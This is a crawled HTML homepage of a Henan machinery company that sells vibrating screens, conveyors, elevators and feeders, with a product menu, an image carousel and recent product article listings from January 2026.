

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hnacjx.com/?xw/374.html
body_size: 7835
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>河南奥创机械设备有限公司</title>
    <meta content="振动筛,输送机,提升机,给料机" name="keywords" />
    <meta content="河南奥创机械设备有限公司技术实力雄厚，集研发、设计、生产能力于一体，可非标定制各类振动筛分设备，输送提升设备，振动筛：直线振动筛、圆振动筛、精细筛分机等等振动设备筛分设备；输送机：皮带输送机、链板输送机、螺旋输送机、斗式提升机、给料机等等输送设备提升设备广泛应用与采矿业、制造业、建筑业、仓储业、农业等各类行业中。河南奥创机械设备有限公司致力于研制更高效、更节能、更环保的筛分输送设备，使客户投入更低，收益更高。" name="description" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/static/default/pc/plugins/global/plugins.bundle.css" rel="stylesheet" type="text/css" />
    <link href="/static/default/pc/css/style.bundle.css" rel="stylesheet" type="text/css" />
    <link href="/static/assets/icon/css/icon.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">var is_mobile_cms = '';var web_dir = '/';</script>
    <script src="/api/language/zh-cn/lang.js" type="text/javascript"></script>
    <script src="/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
    <script src="/static/assets/js/cms.js" type="text/javascript"></script>
</head>
<body id="kt_app_body" data-kt-app-layout="light-header" data-kt-app-header-fixed="true" data-kt-app-toolbar-enabled="true" class="app-default">
<div class="d-flex flex-column flex-root app-root" id="kt_app_root">
    <div class="app-page flex-column flex-column-fluid" id="kt_app_page">
        <div id="kt_app_header" class="app-header">
            <div class="app-container container-xxl d-flex align-items-stretch justify-content-between" id="kt_app_header_container">
            	<!--头部LOGO -->
                <div class="d-flex align-items-center flex-grow-1 flex-lg-grow-0 me-lg-15">
                    <a href="/">
                        <img alt="Logo" src="/static/assets/logo-web.png" class="h-50px app-sidebar-logo-default theme-light-show" />
                    </a>
                </div>
                <!--/头部LOGO -->
                <div class="d-flex align-items-stretch justify-content-between flex-lg-grow-1" id="kt_app_header_wrapper">
                	<!--头部导航 -->
                    <div class="app-header-menu app-header-mobile-drawer align-items-stretch" data-kt-drawer="true" data-kt-drawer-name="app-header-menu" data-kt-drawer-activate="{default: true, lg: false}" data-kt-drawer-overlay="true" data-kt-drawer-width="250px" data-kt-drawer-direction="end" data-kt-drawer-toggle="#kt_app_header_menu_toggle" data-kt-swapper="true" data-kt-swapper-mode="{default: 'append', lg: 'prepend'}" data-kt-swapper-parent="{default: '#kt_app_body', lg: '#kt_app_header_wrapper'}">
                        <div class="menu menu-rounded menu-column menu-lg-row my-5 my-lg-0 align-items-stretch fw-semibold px-2 px-lg-0" id="kt_app_header_menu" data-kt-menu="true">
                            <div class=" show here  menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/" class="menu-link">
                                    <span class="menu-title ">首页</span>
                                </a>
                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=1" class="menu-link">
                                    <span class="menu-title ">直线振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=10" class="menu-link">
                                            <span class="menu-title">直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=11" class="menu-link">
                                            <span class="menu-title">矿用直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=12" class="menu-link">
                                            <span class="menu-title">轻型直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=13" class="menu-link">
                                            <span class="menu-title">不锈钢直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=14" class="menu-link">
                                            <span class="menu-title">高频直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=2" class="menu-link">
                                    <span class="menu-title ">圆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=15" class="menu-link">
                                            <span class="menu-title">圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=16" class="menu-link">
                                            <span class="menu-title">矿用圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=17" class="menu-link">
                                            <span class="menu-title">多层圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=3" class="menu-link">
                                    <span class="menu-title ">摇摆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=18" class="menu-link">
                                            <span class="menu-title">圆形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=19" class="menu-link">
                                            <span class="menu-title">方形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=66" class="menu-link">
                                            <span class="menu-title">平面回转筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=4" class="menu-link">
                                    <span class="menu-title ">其它振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=20" class="menu-link">
                                            <span class="menu-title">脱水筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=21" class="menu-link">
                                            <span class="menu-title">弛张筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=22" class="menu-link">
                                            <span class="menu-title">滚筒筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=23" class="menu-link">
                                            <span class="menu-title">滚轴筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=24" class="menu-link">
                                            <span class="menu-title">棒条筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=25" class="menu-link">
                                            <span class="menu-title">弹跳筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=26" class="menu-link">
                                            <span class="menu-title">电磁筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=27" class="menu-link">
                                            <span class="menu-title">叠层筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=28" class="menu-link">
                                            <span class="menu-title">超声波振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=29" class="menu-link">
                                            <span class="menu-title">小型振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=67" class="menu-link">
                                            <span class="menu-title">气流筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=68" class="menu-link">
                                            <span class="menu-title">气流筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=5" class="menu-link">
                                    <span class="menu-title ">沸腾筛</span>
                                                                    </a>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=6" class="menu-link">
                                    <span class="menu-title ">输送提升设备</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=30" class="menu-link">
                                            <span class="menu-title">输送机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=32">
                                                    <span class="menu-title">带式输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=33">
                                                    <span class="menu-title">链板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=34">
                                                    <span class="menu-title">刮板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=35">
                                                    <span class="menu-title">螺旋输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=36">
                                                    <span class="menu-title">鳞板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=37">
                                                    <span class="menu-title">其它输送机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=31" class="menu-link">
                                            <span class="menu-title">提升机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=38">
                                                    <span class="menu-title">斗式提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=39">
                                                    <span class="menu-title">环链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=40">
                                                    <span class="menu-title">板链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=41">
                                                    <span class="menu-title">垂直提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=42">
                                                    <span class="menu-title">其它提升机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=59" class="menu-link">
                                            <span class="menu-title">给料机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=60">
                                                    <span class="menu-title">振动给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=61">
                                                    <span class="menu-title">圆盘给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=62">
                                                    <span class="menu-title">螺旋给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=63">
                                                    <span class="menu-title">板式给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=64">
                                                    <span class="menu-title">称重定量给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=65">
                                                    <span class="menu-title">其它给料喂料机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=7" class="menu-link">
                                    <span class="menu-title ">设备配件</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=43" class="menu-link">
                                            <span class="menu-title">振动平台</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=44" class="menu-link">
                                            <span class="menu-title">振动筛网</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=45" class="menu-link">
                                            <span class="menu-title">振动电机</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=46" class="menu-link">
                                            <span class="menu-title">振动弹簧</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=47" class="menu-link">
                                            <span class="menu-title">输送机皮带</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=48" class="menu-link">
                                            <span class="menu-title">输送机链板</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=49" class="menu-link">
                                            <span class="menu-title">提升机料斗</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=50" class="menu-link">
                                            <span class="menu-title">提升机链条</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=51" class="menu-link">
                                            <span class="menu-title">其它易损件</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=8" class="menu-link">
                                    <span class="menu-title ">知识资讯</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=52" class="menu-link">
                                            <span class="menu-title">振动筛知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=53" class="menu-link">
                                            <span class="menu-title">输送机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=54" class="menu-link">
                                            <span class="menu-title">提升机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=55" class="menu-link">
                                            <span class="menu-title">行业资讯</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=56" class="menu-link">
                                            <span class="menu-title">公司动态</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=9" class="menu-link">
                                    <span class="menu-title ">关于我们</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=57" class="menu-link">
                                            <span class="menu-title">联系我们</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=58" class="menu-link">
                                            <span class="menu-title">公司简介</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                    <!--/头部导航 -->
                    <div class="app-navbar flex-shrink-0">
                    	<!--搜索 -->
                        <div class="app-navbar-item align-items-stretch ms-1 ms-md-3">
                            <div id="kt_header_search" class="header-search d-flex align-items-stretch" data-kt-search-keypress="true" data-kt-search-min-length="2" data-kt-search-enter="enter" data-kt-search-layout="menu" data-kt-menu-trigger="auto" data-kt-menu-overflow="false" data-kt-menu-permanent="true" data-kt-menu-placement="bottom-end">
                                <div class="d-flex align-items-center" data-kt-search-element="toggle" id="kt_header_search_toggle">
                                    <div class="btn btn-icon btn-custom btn-icon-muted btn-active-light btn-active-color-primary w-30px h-30px w-md-40px h-md-40px">
                                        <span class="svg-icon svg-icon-2 svg-icon-md-1">
                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                                <div data-kt-search-element="content" class="menu menu-sub menu-sub-dropdown p-7 w-325px w-md-375px">
                                    <div data-kt-search-element="wrapper">
                                        <form data-kt-search-element="form" action="/index.php"  aclass="w-100 position-relative mb-3" autocomplete="off">
                                            <input type="hidden" name="s" value="api">
                                            <input type="hidden" name="c" value="api">
                                            <input type="hidden" name="m" value="search">
                                            <input type="hidden" name="dir" value="news" >
                                            <span class="svg-icon svg-icon-2 svg-icon-lg-1 svg-icon-gray-500 position-absolute top-50 translate-middle-y ms-0">
                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                    <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                                </svg>
                                            </span>
                                            <input type="text" class="search-input form-control form-control-flush ps-10" name="keyword" value="" placeholder="搜索..." data-kt-search-element="input" />
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/搜索 -->
                                                <div class="app-navbar-item d-lg-none ms-2 me-n3" title="Show header menu">
                            <div class="btn btn-icon btn-active-color-primary w-30px h-30px w-md-35px h-md-35px" id="kt_app_header_menu_toggle">
                                <!--开始：Svg Icon | path: icons/duotune/text/txt001.svg-->
                                <span class="svg-icon svg-icon-2 svg-icon-md-1">
											<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M13 11H3C2.4 11 2 10.6 2 10V9C2 8.4 2.4 8 3 8H13C13.6 8 14 8.4 14 9V10C14 10.6 13.6 11 13 11ZM22 5V4C22 3.4 21.6 3 21 3H3C2.4 3 2 3.4 2 4V5C2 5.6 2.4 6 3 6H21C21.6 6 22 5.6 22 5Z" fill="currentColor"></path>
												<path opacity="0.3" d="M21 16H3C2.4 16 2 15.6 2 15V14C2 13.4 2.4 13 3 13H21C21.6 13 22 13.4 22 14V15C22 15.6 21.6 16 21 16ZM14 20V19C14 18.4 13.6 18 13 18H3C2.4 18 2 18.4 2 19V20C2 20.6 2.4 21 3 21H13C13.6 21 14 20.6 14 20Z" fill="currentColor"></path>
											</svg>
										</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><div class="app-wrapper flex-column flex-row-fluid" id="kt_app_wrapper">
	<link rel="stylesheet" href="/static/default/swiper/css/swiper.min.css">
	<script src="/static/default/swiper/js/swiper.min.js"></script>
	<div class="swiper-container card ">
		<div class="swiper-wrapper">
			<!-- 调用幻灯图片 -->
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202405/0d288d5f30a8a.jpg" style="width: 100%" /></a>
			</div>
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202405/c6e5412029f2fe2.jpg" style="width: 100%" /></a>
			</div>
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202312/a82546be4c59edc.jpg" style="width: 100%" /></a>
			</div>
					</div>
		<div class="swiper-pagination"></div>
		<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>
	</div>
	<script>
		var swiper = new Swiper('.swiper-container', {
			spaceBetween: 30,
			centeredSlides: true,
			autoplay: {
				delay: 2500,
				disableOnInteraction: false,
			},
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
			},
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});
	</script>
	<div class="app-main flex-column flex-row-fluid" id="kt_app_main">
		<div class="d-flex flex-column flex-column-fluid">
			<div id="kt_app_content" class="app-content flex-column-fluid">
				<div id="kt_app_content_container" class="app-container container-xxl">
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<div class="row card-body pt-6">
							 							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=742" class="text-dark">塑料颗粒除杂除粉大小分级设备</a>
                               </h5>
								<a href="/index.php?c=show&id=742"><img src="/uploadfile/202601/5bd333e323435fd.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-25 09:00:42</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=735" class="text-dark">矿山石料圆振动筛</a>
                               </h5>
								<a href="/index.php?c=show&id=735"><img src="/uploadfile/202601/d2cd49377f3c1.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-15 11:40:18</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=737" class="text-dark">圆形摇摆筛的优缺点有那些</a>
                               </h5>
								<a href="/index.php?c=show&id=737"><img src="/uploadfile/202601/889163647fedb68.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-18 10:17:34</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=743" class="text-dark">脱水筛振动沙子不往前走</a>
                               </h5>
								<a href="/index.php?c=show&id=743"><img src="/uploadfile/202601/71d2502a994e4.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-26 09:13:56</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
